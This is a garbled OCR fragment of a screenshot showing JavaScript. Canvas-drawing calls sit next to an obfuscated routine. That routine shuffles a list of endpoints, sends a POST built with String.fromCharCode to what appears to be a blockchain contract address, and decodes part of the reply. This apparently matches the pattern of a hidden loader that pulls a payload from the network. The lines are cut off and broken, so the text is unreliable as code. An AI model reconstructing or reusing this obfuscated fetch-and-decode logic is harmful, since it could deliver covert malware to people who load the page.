
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,98,97,48,9
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i